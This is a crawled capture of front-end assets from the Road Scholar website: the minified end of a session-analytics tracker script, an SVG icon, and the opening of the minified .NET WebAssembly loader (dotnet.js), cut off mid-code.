U(I){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(I))}n.sendNativeSREvent=U}(s||(s={})),s})();var dT=(()=>{class s{constructor(t,e,i){this.E=t,this.It=e,this.Cs=i}start(){var t,e,i,r,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new sw,u=new ed(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),d=new zp(this.It,this.E);d.init();let g=new Wp(this.E,d);if(this.It.isTopWindowTracker()&&g.canTrack()){if(!((r=window.CSProtectnativeFunctionsLogs)===null||r===void 0)&&r.Warning&&tt.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){tt.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}Gp();let _=new hT(u),w=new sT(this.E,d,this.Cs,u,_,c);this.E.isQuotaEnabled()?w.initWithQuota():w.init()}let p=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(_){return q.isMaskedElement(_)||q.isMaskedElementChild(_)},isAttributeSensitive(_,w){return q.isMaskedAttribute(_,w)},getSensitiveAttributes(_){return Zn(_.attributes,w=>q.isMaskedAttribute(_,w.name))}},Console:{warn(_){p&&console.warn("cs.tracking.warning",_)},error(_){p&&console.error("cs.tracking.error",_)}},Version:su},window.CSFrameCommunication||(window.CSFrameCommunication=qr,qr.isActivable()&&qr.waitForConnection(),this.E.isCsCrosswritingHeap()&&qr.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return Z([ie("main.start"),G("main.start")],s.prototype,"start",null),s})(),fT=(()=>{class s{constructor(){}send(t,e,i=Mt.warn){let r={message:t,errorCode:e,level:i};uT.sendLog(r)}}return s})();function pT(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),it.counters.availableFeatures.set(s)})}var gT=(()=>{class s{constructor(t,e,i){this.J=t,this.N=e,this.pO=i,this.vt=[],this.gO=Vc().v,pT()}flush(){this.vt.length!==0&&(this.J.send({m:csArray.prototype.map.call(this.vt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.N.anonymizePII(window.location.pathname),pid:this.pO,v:this.gO}),this.vt=[])}push(t){csArray.prototype.push.call(this.vt,...t),this.flush()}}return s.DEBOUNCE_INTERVAL=5e3,Z([Ud(s.DEBOUNCE_INTERVAL)],s.prototype,"flush",null),s})();function mT(s,n){let t=s.validationRate/10,e=Pi.boolean(t);if((s.environment==="staging"||!1||e)&&!n.isInWebViewContext())try{let o=pd.create(n.isTopWindowTracker()),u=new gd(o).create(s.getMetricsUri()),d=new _n,g=new gT(u,d,s.projectId);it.setService(g)}catch(o){tt.warn(`Error initializing metrics: ${o.message}`)}}function yT(){var s;Yd();let n=new up(window.CS_CONF);window._uxa=window._uxa||[],n.processOptionOverrides(window._uxa);let t=new dp(window,n);t.init();let e=new Up;if(Dd(tt),jp(),tt.computeIsActive(n.validationRate),t.isTopWindowTracker()){let o=new Dp(n,e);tt.setStrategy(o)}else if(t.isInWebViewContext()){let r=new fT;tt.setStrategy(r)}!((s=n==null?void 0:n.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=ki(window,"MutationObserver")),xf(),mT(n,t),new dT(n,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{Hp(yT)}catch{}});})();

// signature-7a2d4c18ec603b6685a068ed03514c0de4e7806e71efac924d2495129679d1e6

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/icon_reset.svg
body_size: -17
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48.257" height="38.903"><g data-name="Group 1" fill="#2794b6"><path data-name="Path 1" d="M14.274 29.307a13.994 13.994 0 0 1-3.911-12.039l4.876 1.625-3.607-14.68L0 13.864l5.08 1.676a19.431 19.431 0 0 0 26.465 21.894l-1.321-5.435a13.923 13.923 0 0 1-15.95-2.692Z"/><path data-name="Path 2" d="M43.177 23.363A19.431 19.431 0 0 0 16.712 1.469l1.321 5.435a13.949 13.949 0 0 1 19.861 14.732l-4.876-1.625 3.606 14.682 11.632-9.651Z"/></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/_framework/dotnet.js
body_size: 11035
content:
//! Licensed to the .NET Foundation under one or more agreements.
//! The .NET Foundation licenses this file to you under the MIT license.
const e=async()=>WebAssembly.validate(new Uint8Array([0,97,115,109,1,0,0,0,1,4,1,96,0,0,3,2,1,0,10,8,1,6,0,6,64,25,11,11])),t=async()=>WebAssembly.validate(new Uint8Array([0,97,115,109,1,0,0,0,1,5,1,96,0,1,123,3,2,1,0,10,10,1,8,0,65,0,253,15,253,98,11])),o=Symbol.for("wasm promise_control");function n(e,t){let n=null;const r=new Promise((function(o,r){n={isDone:!1,promise:null,resolve:t=>{n.isDone||(n.isDone=!0,o(t),e&&e())},reject:e=>{n.isDone||(n.isDone=!0,r(e),t&&t())}}}));n.promise=r;const s=r;return s[o]=n,{promise:s,promise_control:n}}function r(e){return e[o]}function s(e){(function(e){return void 0!==e[o]})(e)||Ce(!1,"Promise is not controllable")}const i="MONO_WASM: ";function a(e,...t){je.diagnosticTracing&&console.debug(i+e,...t)}function l(e,...t){console.info(i+e,...t)}function c(e,...t){console.info(e,...t)}function u(e,...t){console.warn(i+e,...t)}function d(e,...t){t&&t.length>0&&t[0]&&"object"==typeof t[0]&&t[0].silent||console.error(i+e,...t)}let f;function m(e,t,o){const n={log:t.log,error:t.error},r=t;function s(t,o,r){return function(...s){try{let n=s[0];if(void 0===n)n="undefined";else if(null===n)n="null";else if("function"==typeof n)n=n.toString();else if("string"!=typeof n)try{n=JSON.stringify(n)}catch(e){n=n.toString()}if("string"==typeof n)if("["==n[0]){const t=(new Date).toISOString();n="main"!==e?`[${e}][${t}] ${n}`:`[${t}] ${n}`}else"main"!==e&&(n=`[${e}] ${n}`);o(r?JSON.stringify({method:t,payload:n,arguments:s}):[t+n,...s.slice(1)])}catch(e){n.error(`proxyConsole failed: ${e}`)}}}const i=["debug","trace","warn","info","error"];for(const e of i)"function"!=typeof r[e]&&(r[e]=s(`console.${e}: `,t.log,!1));const a=`${o}/console`.replace("https://","wss://").replace("http://","ws://");f=new WebSocket(a),f.addEventListener("open",(()=>{n.log(`browser: [${e}] Console websocket connected.`)})),f.addEventListener("error",(t=>{n.error(`[${e}] websocket error: ${t}`,t)})),f.addEventListener("close",(t=>{n.error(`[${e}] websocket closed: ${t}`,t)}));const l=e=>{f.readyState===WebSocket.OPEN?f.send(e):n.log(e)};for(const e of["log",...i])r[e]=s(`console.${e}`,l,!0)}const h={},p={},g={};let b,w,y;function v(){const e=Object.values(g),t=Object.values(p),o=R(e),n=R(t),r=o+n;if(0===r)return;const s=_e?"%c":"",i=_e?["background: purple; color: white; padding: 1px 3px; border-radius: 3px;","font-weight: bold;","font-weight: normal;"]:[],a=je.config.linkerEnabled?"":"\nThis application was built with linking (tree shaking) disabled. \nPublished applications will be significantly smaller if you install wasm-tools workload. \nSee also https://aka.ms/dotnet-wasm-features";console.groupCollapsed(`${s}dotnet${s} Loaded ${j(r)} resources${s}${a}`,...i),e.length&&(console.groupCollapsed(`Loaded ${j(o)} resources from cache`),console.table(g),console.groupEnd()),t.length&&(console.groupCollapsed(`Loaded ${j(n)} resources from network`),console.table(p),console.groupEnd()),console.groupEnd()}async function _(){const e=b;if(e){const t=(await e.keys()).map((async t=>{t.url in h||await e.delete(t)}));await Promise.all(t)}}function E(e){return`${e.resolvedUrl}.${e.hash}`}function R(e){return e.reduce(((e,t)=>e+(t.responseBytes||0)),0)}function j(e){return`${(e/1048576).toFixed(2)} MB`}function S(e){var t;if((null===(t=e.resources)||void 0===t?void 0:t.icu)&&"invariant"!=e.globalizationMode){const t=e.applicationCulture||(_e?navigator.languages&&navigator.languages[0]:Intl.DateTimeFormat().resolvedOptions().locale),o=Object.keys(e.resources.icu);let n=null;if("custom"===e.globalizationMode?1===o.length&&(n=o[0]):"hybrid"===e.globalizationMode?n="icudt_hybrid.dat":t&&"all"!==e.globalizationMode?"sharded"===e.globalizationMode&&(n=function(e){const t=e.split("-")[0];return"en"===t||["fr","fr-FR","it","it-IT","de","de-DE","es","es-ES"].includes(e)?"icudt_EFIGS.dat":["zh","ko","ja"].includes(t)?"icudt_CJK.dat":"icudt_no_CJK.dat"}(t)):n="icudt.dat",n&&o.includes(n))return n}return e.globalizationMode="invariant",null}const x=class{constructor(e){this.url=e}toString(){return this.url}};async function A(e,t){try{const o="function"==typeof globalThis.fetch;if(ye){const n=e.startsWith("file://");if(!n&&o)return globalThis.fetch(e,t||{credentials:"same-origin"});w||(y=xe.require("url"),w=xe.require("fs")),n&&(e=y.fileURLToPath(e));const r=await w.promises.readFile(e);return{ok:!0,headers:{length:0,get:()=>null},url:e,arrayBuffer:()=>r,json:()=>JSON.parse(r),text:()=>{throw new Error("NotImplementedException")}}}if(o)return globalThis.fetch(e,t||{credentials:"same-origin"});if("function"==typeof read)return{ok:!0,url:e,headers:{length:0,get:()=>null},arrayBuffer:()=>new Uint8Array(read(e,"binary")),json:()=>JSON.parse(read(e,"utf8")),text:()=>read(e,"utf8")}}catch(t){return{ok:!1,url:e,status:500,headers:{length:0,get:()=>null},statusText:"ERR28: "+t,arrayBuffer:()=>{throw t},json:()=>{throw t},text:()=>{throw t}}}throw new Error("No fetch implementation available")}function D(e){return"string"!=typeof e&&Ce(!1,"url must be a string"),!O(e)&&0!==e.indexOf("./")&&0!==e.indexOf("../")&&globalThis.URL&&globalThis.document&&globalThis.document.baseURI&&(e=new URL(e,globalThis.document.baseURI).toString()),e}const C=/^[a-zA-Z][a-zA-Z\d+\-.]*?:\/\//,T=/[a-zA-Z]:[\\/]/;function O(e){return ye||Ee?e.startsWith("/")||e.startsWith("\\")||-1!==e.indexOf("///")||T.test(e):C.test(e)}let k,M=0;const $=[],I=[],L=new Map,U={"js-module-threads":!0,"js-module-runtime":!0,"js-module-dotnet":!0,"js-module-native":!0},N={...U,"js-module-library-initializer":!0},P={...U,dotnetwasm:!0,heap:!0,manifest:!0},z={...N,manifest:!0},F={...N,dotnetwasm:!0},W={dotnetwasm:!0,symbols:!0},B={resource:!0,assembly:!0,pdb:!0,heap:!0,icu:!0},V={...N,dotnetwasm:!0,symbols:!0};function q(e){return!("icu"==e.behavior&&e.name!=je.preferredIcuAsset)}function J(e,t,o){const n=Object.keys(t||{});Ce(1==n.length,`Expect to have one ${o} asset in resources`);const r=n[0],s={name:r,hash:t[r],behavior:o};return H(s),e.push(s),s}function H(e){P[e.behavior]&&L.set(e.behavior,e)}function Q(e){const t=function(e){Ce(P[e],`Unknown single asset behavior ${e}`);const t=L.get(e);return Ce(t,`Single asset for ${e} not found`),t}(e);if(t.resolvedUrl=je.locateFile(t.name),U[t.behavior]){const e=se(t);e?("string"!=typeof e&&Ce(!1,"loadBootResource response for 'dotnetjs' type should be a URL string"),t.resolvedUrl=e):t.resolvedUrl=ee(t.resolvedUrl,t.behavior)}else if("dotnetwasm"!==t.behavior)throw new Error(`Unknown single asset behavior ${e}`);return t}async function Z(){a("mono_download_assets");try{const e=[],t=t=>{!V[t.behavior]&&q(t)&&je.expected_instantiated_assets_count++,!F[t.behavior]&&q(t)&&(je.expected_downloaded_assets_count++,e.push(Y(t)))};for(const e of I)t(e);await je.memorySnapshotSkippedOrDone.promise;for(const e of $)if(Re.loadedMemorySnapshotSize){if(ie(e),"resource"==e.behavior||"assembly"==e.behavior||"pdb"==e.behavior){const t=X(e,""),o="string"==typeof e.virtualPath?e.virtualPath:e.name;je._loaded_files.push({url:t,file:o})}}else t(e);je.allDownloadsQueued.promise_control.resolve(),await je.runtimeModuleLoaded.promise;const o=[];for(const t of e)o.push((async()=>{const e=await t;if(e.buffer){if(!V[e.behavior]){e.buffer&&"object"==typeof e.buffer||Ce(!1,"asset buffer must be array-like or buffer-like or promise of these"),"string"!=typeof e.resolvedUrl&&Ce(!1,"resolvedUrl must be string");const t=e.resolvedUrl,o=await e.buffer,n=new Uint8Array(o);ie(e),await Re.beforeOnRuntimeInitialized.promise,Re.instantiate_asset(e,t,n)}}else W[e.behavior]?("symbols"===e.behavior&&(await Re.instantiate_symbols_asset(e),ie(e)),W[e.behavior]&&++je.actual_downloaded_assets_count):(e.isOptional||Ce(!1,"Expected asset to have the downloaded buffer"),!F[e.behavior]&&q(e)&&je.expected_downloaded_assets_count--,!V[e.behavior]&&q(e)&&je.expected_instantiated_assets_count--)})());Promise.all(o).then((()=>{Re.allAssetsInMemory.promise_control.resolve()})).catch((e=>{throw je.err("Error in mono_download_assets: "+e),Me(1,e),e}))}catch(e){throw je.err("Error in mono_download_assets: "+e),e}}async function G(e){const t=await Y(e);return await t.pendingDownloadInternal.response,t.buffer}async function Y(e){try{return await K(e)}catch(t){if(!je.enableDownloadRetry)throw t;if(Ee||ye)throw t;if(e.pendingDownload&&e.pendingDownloadInternal==e.pendingDownload)throw t;if(e.resolvedUrl&&-1!=e.resolvedUrl.indexOf("file://"))throw t;if(t&&404==t.status)throw t;e.pendingDownloadInternal=void 0,await je.allDownloadsQueued.promise;try{return a(`Retrying download '${e.name}'`),await K(e)}catch(t){return e.pendingDownloadInternal=void 0,await(100,new Promise((e=>globalThis.setTimeout(e,100)))),a(`Retrying download (2) '${e.name}' after delay`),await K(e)}}}async function K(e){for(;k;)await k.promise;try{++M,M==je.maxParallelDownloads&&(a("Throttling further parallel downloads"),k=n());const t=await async function(e){if(e.pendingDownload&&(e.pendingDownloadInternal=e.pendingDownload),e.pendingDownloadInternal&&e.pendingDownloadInternal.response)return e.pendingDownloadInternal.response;if(e.buffer){const t=await e.buffer;return e.resolvedUrl||(e.resolvedUrl="undefined://"+e.name),e.pendingDownloadInternal={url:e.resolvedUrl,name:e.name,response:Promise.resolve({ok:!0,arrayBuffer:()=>t,json:()=>JSON.parse(new TextDecoder("utf-8").decode(t)),text:()=>{throw new Error("NotImplementedException")},headers:{get:()=>{}}})},e.pendingDownloadInternal.response}const t=e.loadRemote&&je.config.remoteSources?je.config.remoteSources:[""];let o;for(let n of t){n=n.trim(),"./"===n&&(n="");const t=X(e,n);e.name===t?a(`Attempting to download '${t}'`):a(`Attempting to download '${t}' for ${e.name}`);try{e.resolvedUrl=t;const n=ne(e);if(e.pendingDownloadInternal=n,o=await n.response,!o||!o.ok)continue;return o}catch(e){o||(o={ok:!1,url:t,status:0,statusText:""+e});continue}}const n=e.isOptional||e.name.match(/\.pdb$/)&&je.config.ignorePdbLoadErrors;if(o||Ce(!1,`Response undefined ${e.name}`),!n){const t=new Error(`download '${o.url}' for ${e.name} failed ${o.status} ${o.statusText}`);throw t.status=o.status,t}l(`optional download '${o.url}' for ${e.name} failed ${o.status} ${o.statusText}`)}(e);return t?(W[e.behavior]||(e.buffer=await t.arrayBuffer(),++je.actual_downloaded_assets_count),e):e}finally{if(--M,k&&M==je.maxParallelDownloads-1){a("Resuming more parallel downloads");const e=k;k=void 0,e.promise_control.resolve()}}}function X(e,t){let o;return null==t&&Ce(!1,`sourcePrefix must be provided for ${e.name}`),e.resolvedUrl?o=e.resolvedUrl:(o=""===t?"assembly"===e.behavior||"pdb"===e.behavior?e.name:"resource"===e.behavior&&e.culture&&""!==e.culture?`${e.culture}/${e.name}`:e.name:t+e.name,o=ee(je.locateFile(o),e.behavior)),o&&"string"==typeof o||Ce(!1,"attemptUrl need to be path or url string"),o}function ee(e,t){return je.modulesUniqueQuery&&z[t]&&(e+=je.modulesUniqueQuery),e}let te=0;const oe=new Set;function ne(e){try{e.resolvedUrl||Ce(!1,"Request's resolvedUrl must be set");const t=async function(e){let t=await async function(e){const t=b;if(!t||e.noCache||!e.hash||0===e.hash.length)return;const o=E(e);let n;h[o]=!0;try{n=await t.match(o)}catch(e){}if(!n)return;const r=parseInt(n.headers.get("content-length")||"0");return g[e.name]={responseBytes:r},n}(e);return t||(t=await function(e){let t=e.resolvedUrl;if(je.loadBootResource){const o=se(e);if(o instanceof Promise)return o;"string"==typeof o&&(t=o)}const o={};return je.config.disableNoCacheFetch||(o.cache="no-cache"),e.useCredentials?o.credentials="include":!je.config.disableIntegrityCheck&&e.hash&&(o.integrity=e.hash),je.fetch_like(t,o)}(e),function(e,t){const o=b;if(!o||e.noCache||!e.hash||0===e.hash.length)return;const n=t.clone();setTimeout((()=>{const t=E(e);!async function(e,t,o,n){const r=await n.arrayBuffer(),s=function(e){if("undefined"!=typeof performance)return performance.getEntriesByName(e)[0]}(n.url),i=s&&s.encodedBodySize||void 0;p[t]={responseBytes:i};const a=new Response(r,{headers:{"content-type":n.headers.get("content-type")||"","content-length":(i||n.headers.get("content-length")||"").toString()}});try{await e.put(o,a)}catch(e){}}(o,e.name,t,n)}),0)}(e,t)),t}(e),o={name:e.name,url:e.resolvedUrl,response:t};return oe.add(e.name),o.response.then((()=>{"assembly"==e.behavior&&je.loadedAssemblies.push(e.name),te++,je.onDownloadResourceProgress&&je.onDownloadResourceProgress(te,oe.size)})),o}catch(t){const o={ok:!1,url:e.resolvedUrl,status:500,statusText:"ERR29: "+t,arrayBuffer:()=>{throw t},json:()=>{throw t}};return{name:e.name,url:e.resolvedUrl,response:Promise.resolve(o)}}}const re={resource:"assembly",assembly:"assembly",pdb:"pdb",icu:"globalization",vfs:"configuration",manifest:"manifest",dotnetwasm:"dotnetwasm","js-module-dotnet":"dotnetjs","js-module-native":"dotnetjs","js-module-runtime":"dotnetjs","js-module-threads":"dotnetjs"};function se(e){var t;if(je.loadBootResource){const o=null!==(t=e.hash)&&void 0!==t?t:"",n=e.resolvedUrl,r=re[e.behavior];if(r){const t=je.loadBootResource(r,e.name,n,o,e.behavior);return"string"==typeof t?D(t):t}}}function ie(e){e.pendingDownloadInternal=null,e.pendingDownload=null,e.buffer=null,e.moduleExports=null}function ae(e){let t=e.lastIndexOf("/");return t>=0&&t++,e.substring(t)}async function le(e){if(!e)return;const t=Object.keys(e);await Promise.all(t.map((e=>async function(e){try{const t=ee(je.locateFile(e),"js-module-library-initializer");a(`Attempting to import '${t}' for ${e}`);const o=await import(t);je.libraryInitializers.push({scriptName:e,exports:o})}catch(t){u(`Failed to import library initializer '${e}': ${t}`)}}(e))))}async function ce(e,t){if(!je.libraryInitializers)return;const o=[];for(let n=0;n<je.libraryInitializers.length;n++){const r=je.libraryInitializers[n];r.exports[e]&&o.push(ue(r.scriptName,e,(()=>r.exports[e](...t))))}await Promise.all(o)}async function ue(e,t,o){try{await o()}catch(o){throw u(`Failed to invoke '${t}' on library initializer '${e}': ${o}`),Me(1,o),o}}var de="Release";function fe(e,t){if(e===t)return e;const o={...t};return void 0!==o.assets&&o.assets!==e.assets&&(o.assets=[...e.assets||[],...o.assets||[]]),void 0!==o.resources&&(o.resources=he(e.resources||{assembly:{},jsModuleNative:{},jsModuleRuntime:{},wasmNative:{}},o.resources)),void 0!==o.environmentVariables&&(o.environmentVariables={...e.environmentVariables||{},...o.environmentVariables||{}}),void 0!==o.runtimeOptions&&o.runtimeOptions!==e.runtimeOptions&&(o.runtimeOptions=[...e.runtimeOptions||[],...o.runtimeOptions||[]]),Object.assign(e,o)}function me(e,t){if(e===t)return e;const o={...t};return o.config&&(e.config||(e.config={}),o.config=fe(e.config,o.config)),Object.assign(e,o)}function he(e,t){if(e===t)return e;const o={...t};return void 0!==o.assembly&&(o.assembly={...e.assembly||{},...o.assembly||{}}),void 0!==o.lazyAssembly&&(o.lazyAssembly={...e.lazyAssembly||{},...o.lazyAssembly||{}}),void 0!==o.pdb&&(o.pdb={...e.pdb||{},...o.pdb||{}}),void 0!==o.jsModuleWorker&&(o.jsModuleWorker={...e.jsModuleWorker||{},...o.jsModuleWorker||{}}),void 0!==o.jsModuleNative&&(o.jsModuleNative={...e.jsModuleNative||{},...o.jsModuleNative||{}}),void 0!==o.jsModuleRuntime&&(o.jsModuleRuntime={...e.jsModuleRuntime||{},...o.jsModuleRuntime||{}}),void 0!==o.wasmSymbols&&(o.wasmSymbols={...e.wasmSymbols||{},...o.wasmSymbols||{}}),void 0!==o.wasmNative&&(o.wasmNative={...e.wasmNative||{},...o.wasmNative||{}}),void 0!==o.icu&&(o.icu={...e.icu||{},...o.icu||{}}),void 0!==o.satelliteResources&&(o.satelliteResources=pe(e.satelliteResources||{},o.satelliteResources||{})),void 0!==o.modulesAfterConfigLoaded&&(o.modulesAfterConfigLoaded={...e.modulesAfterConfigLoaded||{},...o.modulesAfterConfigLoaded||{}}),void 0!==o.modulesAfterRuntimeReady&&(o.modulesAfterRuntimeReady={...e.modulesAfterRuntimeReady||{},...o.modulesAfterRuntimeReady||{}}),void 0!==o.extensions&&(o.extensions={...e.extensions||{},...o.extensions||{}}),void 0!==o.vfs&&(o.vfs=pe(e.vfs||{},o.vfs||{})),Object.assign(e,o)}function pe(e,t){if(e===t)return e;for(const o in t)e[o]={...e[o],...t[o]};return e}function ge(){const e=je.config;if(e.environmentVariables=e.environmentVariables||{},e.runtimeOptions=e.runtimeOptions||[],e.resources=e.resources||{assembly:{},jsModuleNative:{},jsModuleWorker:{},jsModuleRuntime:{},wasmNative:{},vfs:{},satelliteResources:{}},e.assets){a("config.assets is deprecated, use config.resources instead");for(const t of e.assets){const o={};o[t.name]=t.hash||"";const n={};switch(t.behavior){case"assembly":n.assembly=o;break;case"pdb":n.pdb=o;break;case"resource":n.satelliteResources={},n.satelliteResources[t.culture]=o;break;case"icu":n.icu=o;break;case"symbols":n.wasmSymbols=o;break;case"vfs":n.vfs={},n.vfs[t.virtualPath]=o;break;case"dotnetwasm":n.wasmNative=o;break;case"js-module-threads":n.jsModuleWorker=o;break;case"js-module-runtime":n.jsModuleRuntime=o;break;case"js-module-native":n.jsModuleNative=o;break;case"js-module-dotnet":break;default:throw new Error(`Unexpected behavior ${t.behavior} of asset ${t.name}`)}he(e.resources,n)}}je.assertAfterExit=e.assertAfterExit=e.assertAfterExit||!_e,void 0===e.debugLevel&&"Debug"===de&&(e.debugLevel=-1),void 0===e.cachedResourcesPurgeDelay&&(e.cachedResourcesPurgeDelay=1e4),void 0===e.diagnosticTracing&&"Debug"===de&&(e.diagnosticTracing=!0),e.applicationCulture&&(e.environmentVariables.LANG=`${e.applicationCulture}.UTF-8`),Re.diagnosticTracing=je.diagnosticTracing=!!e.diagnosticTracing,Re.waitForDebugger=e.waitForDebugger,e.startupMemoryCache=!!e.startupMemoryCache,e.startupMemoryCache&&Re.waitForDebugger&&(a("Disabling startupMemoryCache because waitForDebugger is set"),e.startupMemoryCache=!1),Re.enablePerfMeasure=!!e.browserProfilerOptions&&globalThis.performance&&"function"==typeof globalThis.performance.measure,je.maxParallelDownloads=e.maxParallelDownloads||je.maxParallelDownloads,je.enableDownloadRetry=void 0!==e.enableDownloadRetry?e.enableDownloadRetry:je.enableDownloadRetry}let be=!1;function we(){return!!globalThis.navigator&&(je.isChromium||je.isFirefox)}const ye="object"==typeof process&&"object"==typeof process.versions&&"string"==typeof process.versions.node,ve="function"==typeof importScripts,_e="object"==typeof window||ve&&!ye,Ee=!_e&&!ye&&!ve;let Re={},je={},Se={},xe={},Ae=!1;const De={mono:{},binding:{},internal:xe,module:{},loaderHelpers:je,runtimeHelpers:Re,api:Se};function Ce(e,t){if(e)return;const o="Assert failed: "+("function"==typeof t?t():t),n=new Error(o);Re.abort(n)}function Te(){return void 0!==je.exitCode}function Oe(){return Re.runtimeReady&&!Te()}function ke(){Re.runtimeReady||Ce(!1,"mono runtime didn't start yet"),je.assertAfterExit&&Te()&&Ce(!1,`mono runtime already exited with ${je.exitCode}`)}function Me(e,t){var o;const n=t&&"object"==typeof t;e=n&&"number"==typeof t.status?t.status:e;const r=n&&"string"==typeof t.message?t.message:""+t;if((t=n?t:Re.ExitStatus?new Re.ExitStatus(e):new Error("Exit with code "+e+" "+r)).status=e,t.message||(t.message=r),t.stack||(t.stack=(new Error).stack||""),t.silent=!0,!Te()){try{Re.runtimeReady||(a("abort_startup, reason: "+t),function(e){je.allDownloadsQueued.promise_control.reject(e),je.afterConfigLoaded.promise_control.reject(e),je.wasmDownloadPromise.promise_control.reject(e),je.runtimeModuleLoaded.promise_control.reject(e),je.memorySnapshotSkippedOrDone.promise_control.reject(e),Re.dotnetReady&&(Re.dotnetReady.promise_control.reject(e),Re.afterInstantiateWasm.promise_control.reject(e),Re.beforePreInit.promise_control.reject(e),Re.afterPreInit.promise_control.reject(e),Re.afterPreRun.promise_control.reject(e),Re.beforeOnRuntimeInitialized.promise_control.reject(e),Re.afterOnRuntimeInitialized.promise_control.reject(e),Re.afterPostRun.promise_control.reject(e))}(t)),function(e,t){if(0!==e&&t){const e=Re.ExitStatus&&t instanceof Re.ExitStatus?a:d;"string"==typeof t?e(t):t.stack&&t.message?Re.stringify_as_error_with_stack?e(Re.stringify_as_error_with_stack(t)):e(t.message+"\n"+t.stack):e(JSON.stringify(t))}if(je.config&&je.config.logExitCode)if(f){const t=()=>{0==f.bufferedAmount?c("WASM EXIT "+e):globalThis.setTimeout(t,100)};t()}else c("WASM EXIT "+e)}(e,t),function(e){if(_e&&je.config&&je.config.appendElementOnExit){const t=document.createElement("label");t.id="tests_done",e&&(t.style.background="red"),t.innerHTML=e.toString(),document.body.appendChild(t)}}(e),Re.jiterpreter_dump_stats&&Re.jiterpreter_dump_stats(!1),0===e&&(null===(o=je.config)||void 0===o?void 0:o.interopCleanupOnExit)&&Re.forceDisposeProxies(!0,!0)}catch(e){u("mono_exit failed",e)}je.exitCode=e}if(je.config&&je.config.asyncFlushOnExit&&0===e)throw(async()=>{try{await async function(){try{const e=await import("process"),t=e=>new Promise(((t,o)=>{e.on("error",(e=>o(e))),e.write("",(function(){t()}))})),o=t(e.stderr),n=t(e.stdout);await Promise.all([n,o])}catch(e){d(`flushing std* streams failed: ${e}`)}}()}finally{$e(e,t)}})(),t;$e(e,t)}function $e(e,t){if(Oe()&&Re.mono_wasm_exit&&Re.mono_wasm_exit(e),0!==e||!_e)throw ye&&xe.process?xe.process.exit(e):Re.quit&&Re.quit(e,t),t}!function(o){if(Ae)throw new Error("Loader module already loaded");Ae=!0,Re=o.runtimeHelpers,je=o.loaderHelpers,Se=o.api,xe=o.internal,Object.assign(Se,{INTERNAL:xe,invokeLibraryInitializers:ce}),Object.assign(o.module,{disableDotnet6Compatibility:!0,config:{environmentVariables:{}}}),Object.assign(Re,{mono_wasm_bindings_is_ready:!1,javaScriptExports:{},config:o.module.config,diagnosticTracing:!1,abort:e=>{throw e}}),Object.assign(je,{gitHash:"a2266c728f63a494ccb6786d794da2df135030be",config:o.module.config,diagnosticTracing:!1,maxParallelDownloads:16,enableDownloadRetry:!0,assertAfterExit:!_e,_loaded_files:[],loadedFiles:[],loadedAssemblies:[],libraryInitializers:[],actual_downloaded_assets_count:0,actual_instantiated_assets_count:0,expected_downloaded_assets_count:0,expected_instantiated_assets_count:0,afterConfigLoaded:n(),allDownloadsQueued:n(),wasmDownloadPromise:n(),runtimeModuleLoaded:n(),memorySnapshotSkippedOrDone:n(),is_exited:Te,is_runtime_running:Oe,assert_runtime_running:ke,mono_exit:Me,createPromiseController:n,getPromiseController:r,assertIsControllablePromise:s,mono_download_assets:Z,resolve_single_asset_path:Q,setup_proxy_console:m,logDownloadStatsToConsole:v,purgeUnusedCacheEntriesAsync:_,retrieve_asset_download:G,invokeLibraryInitializers:ce,isDebuggingSupported:we,exceptions:e,simd:t})}(De);const Ie="__mono_message_please_dont_collide__";let Le=!1;const Ue=De.module,Ne=Ue.config;async function Pe(e){if("function"==typeof e){const t=e(De.api);if(t.ready)throw new Error("Module.ready couldn't be redefined.");Object.assign(Ue,t),me(Ue,t)}else{if("object"!=typeof e)throw new Error("Can't use moduleFactory callback of createDotnetRuntime function.");me(Ue,e)}return await async function(e){if(ye){const e=await import("process"),t=14;if(e.versions.node.split(".")[0]<t)throw new Error(`NodeJS at '${e.execPath}' has too low version '${e.versions.node}', please use at least ${t}. See also https://aka.ms/dotnet-wasm-features`)}const t=import.meta.url,o=t.indexOf("?");var n;if(o>0&&(je.modulesUniqueQuery=t.substring(o)),je.scriptUrl=t.replace(/\\/g,"/").replace(/[?#].*/,""),je.scriptDirectory=(n=je.scriptUrl).slice(0,n.lastIndexOf("/"))+"/",je.locateFile=e=>"URL"in globalThis&&globalThis.URL!==x?new URL(e,je.scriptDirectory).toString():O(e)?e:je.scriptDirectory+e,je.fetch_like=A,je.out=console.log,je.err=console.error,je.onDownloadResourceProgress=e.onDownloadResourceProgress,_e&&globalThis.navigator){const e=globalThis.navigator,t=e.userAgentData&&e.userAgentData.brands;t&&t.length>0?je.isChromium=t.some((e=>"Google Chrome"===e.brand||"Microsoft Edge"===e.brand||"Chromium"===e.brand)):e.userAgent&&(je.isChromium=e.userAgent.includes("Chrome"),je.isFirefox=e.userAgent.includes("Firefox"))}xe.require=ye?await import("module").then((e=>e.createRequire(import.meta.url))):Promise.resolve((()=>{throw new Error("require not supported")})),void 